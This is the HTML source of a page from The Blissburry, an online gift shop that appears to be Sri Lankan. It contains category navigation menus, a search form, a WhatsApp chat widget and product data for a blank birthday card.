<li id="accordion-menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/giftpacks/">Gift Packs</a></li>
<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hidden-item has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/flowers/">All Flowers</a></li>
	<li id="accordion-menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/best-seller-flowers/">Best Seller</a></li>
	<li id="accordion-menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/love-anniversary-flowers/">Love / Anniversary</a></li>
	<li id="accordion-menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/birthday-flowers/">Birthday</a></li>
	<li id="accordion-menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/newborn-flowers/">Newborn</a></li>
	<li id="accordion-menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/best-wishes-flowers/">Best Wishes</a></li>
	<li id="accordion-menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/weddings/">Weddings</a></li>
	<li id="accordion-menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/ceremony-flowers/">Ceremony</a></li>
	<li id="accordion-menu-item-2059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/vip-grand-flowers/">VIP / Grand</a></li>
	<li id="accordion-menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/sympathy/">Sympathy</a></li>
	<li id="accordion-menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/simple-blooms/">Simple Blooms</a></li>
	<li id="accordion-menu-item-2062" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/bridal-bouquets/">Bridal Bouquets</a></li>
</ul>
</li>
<li id="accordion-menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/soft-toys/">Soft Toys</a></li>
<li id="accordion-menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/watches/">Watches</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/watches/watches-men/">Men</a></li>
	<li id="accordion-menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/watches/watches-women/">Women</a></li>
</ul>
</li>
<li id="accordion-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/perfumes/">Perfumes</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/perfumes/womens/">Women&#8217;s</a></li>
	<li id="accordion-menu-item-10795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/perfumes/mens/">Men&#8217;s</a></li>
</ul>
</li>
<li id="accordion-menu-item-10530" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/jewellery-and-accessories/">Jewellery &#038; Accessories</a></li>
<li id="accordion-menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/customizable-gifts/">Customizable Gifts</a></li>
<li id="accordion-menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/mugs/">Mugs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/mugs/">All Mugs</a></li>
	<li id="accordion-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/love-romance-mugs/">Love &#038; Romance</a></li>
	<li id="accordion-menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/for-kids-mugs/">For Kids</a></li>
	<li id="accordion-menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/birthday-general-mugs/">Birthday / General</a></li>
	<li id="accordion-menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/bridal-mugs/">Bridal</a></li>
	<li id="accordion-menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-mom/">Mugs for Mom</a></li>
	<li id="accordion-menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-dad/">Mugs for Dad</a></li>
</ul>
</li>
<li id="accordion-menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/newborn-gifts/">Newborn Gifts</a></li>
<li id="accordion-menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/fruits-grocery-hampers/">Fruits &#038; Grocery Hampers</a></li>
<li id="accordion-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/kids-toys/">Kids Toys</a></li>
<li id="accordion-menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/bicycles/">BICYCLES</a></li>
<li id="accordion-menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Clothing</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/womens-clothing/">Women&#8217;s Clothing</a></li>
	<li id="accordion-menu-item-11052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/mens-clothing/">Men&#8217;s Clothing</a></li>
	<li id="accordion-menu-item-11053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Kids&#8217; Clothing</a></li>
</ul>
</li>
<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/greeting-cards/">Greeting Cards</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/">Birthday</a></li>
	<li id="accordion-menu-item-8547" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/kids-birthday-cards/">Kids&#8217; Birthday Cards</a></li>
	<li id="accordion-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/love-and-romance/">Love &#038; Romance</a></li>
	<li id="accordion-menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/miss-you/">Miss You</a></li>
	<li id="accordion-menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/anniversary/">Anniversary</a></li>
	<li id="accordion-menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/wedding/">Wedding</a></li>
	<li id="accordion-menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/newborn/">Newborn</a></li>
	<li id="accordion-menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/best-wishes/">Best Wishes</a></li>
	<li id="accordion-menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/bride-to-be-wishes/">Bride To Be Wishes</a></li>
	<li id="accordion-menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/thank-you/">Thank You</a></li>
	<li id="accordion-menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/get-well-soon/">Get Well Soon</a></li>
	<li id="accordion-menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/sympathy-cards/">Sympathy</a></li>
</ul>
</li>
<li id="accordion-menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/party-supplies/">Party Supplies</a></li>
<li id="accordion-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/premium-gifts/">Premium Gifts</a></li>
<li id="accordion-menu-item-11146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-receiver/">SHOP BY RECEIVER</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-her/">Gifts for Her</a></li>
	<li id="accordion-menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-him/">Gifts for Him</a></li>
	<li id="accordion-menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-mom/">Gifts for Mom</a></li>
	<li id="accordion-menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-dad/">Gifts for Dad</a></li>
	<li id="accordion-menu-item-11152" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-wife/">Gifts For Wife</a></li>
	<li id="accordion-menu-item-11153" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-husband/">Gifts For Husband</a></li>
	<li id="accordion-menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-kids/">Gifts For Kids</a></li>
</ul>
</li>
<li id="accordion-menu-item-11147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-event/">SHOP BY EVENT</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/lovers-collection/">Lover&#8217;s Collection</a></li>
	<li id="accordion-menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/womens-day-gifts/">Women’s Day Gifts</a></li>
	<li id="accordion-menu-item-11155" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/easter-gifts/">Easter Gifts</a></li>
	<li id="accordion-menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/teachers-day-gifts/">Teacher’s Day Gifts</a></li>
	<li id="accordion-menu-item-11158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/halloween-gifts/">Halloween Gifts</a></li>
	<li id="accordion-menu-item-11159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/christmas-gifts/">Christmas Gifts</a></li>
	<li id="accordion-menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/seasonal-gifts/">Seasonal Gifts</a></li>
	<li id="accordion-menu-item-10649" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/mothers-day-gifts/">Mother&#8217;s Day Gifts</a></li>
	<li id="accordion-menu-item-11156" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts-2/">Father’s Day Gifts</a></li>
</ul>
</li>
<li id="accordion-menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-occasion/">SHOP BY OCCASION</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/anniversary-gifts/">Anniversary Gifts</a></li>
	<li id="accordion-menu-item-11161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/birthday-gifts/">Birthday Gifts</a></li>
	<li id="accordion-menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/new-born-gifts-mom-to-be/">New Born Gifts | Mom to be</a></li>
	<li id="accordion-menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/new-year-gifts/">New Year Gifts</a></li>
	<li id="accordion-menu-item-11163" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/graduation-gifts/">Graduation Gifts</a></li>
	<li id="accordion-menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/wedding-gifts/">Wedding Gifts</a></li>
</ul>
</li>
</ul></div><div class="menu-custom-block"><a class="deal" target="_blank" href="https://www.theblissburry.com/product-category/deals/"><i class="Simple-Line-Icons-star"></i>DEALS!<em class="tip hot">HOT</em></a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li id="accordion-menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/wishlist/">My Wishlist</a></li>
<li id="accordion-menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/site-map/">Site Map</a></li>
<li id="accordion-menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.theblissburry.com/my-account/">Log In</a></li></ul></div>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	</div>

<!--[if lt IE 9]>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;94778644464&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theblissburry.com\/product\/birthday-cards-12\/#product","name":"Birthday Cards 12","url":"https:\/\/www.theblissburry.com\/product\/birthday-cards-12\/","description":"It is a blank card. Your personal message will be hand-written or printed inside of the card.\r\n\r\nNote: Envelope colour and its design may vary based on availability.\r\n\r\nIf you want to customize a greeting card with your very own pictures please contact us via 0778 64 44 64 (voice\/whatsapp\/imo\/viber)","image":"https:\/\/www.theblissburry.com\/wp-content\/uploads\/2020\/03\/Untitled-13_1-1.jpg","sku":"BliGCBir0012","offers":[{"@type":"Offer","price":"550","priceValidUntil":"2027-12-31","priceSpecification":{"price":"550","priceCurrency":"LKR","valueAddedTaxIncluded":"false"},"priceCurrency":"LKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theblissburry.com\/product\/birthday-cards-12\/","seller":{"@type":"Organization","name":"The Blissburry","url":"https:\/\/www.theblissburry.com"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
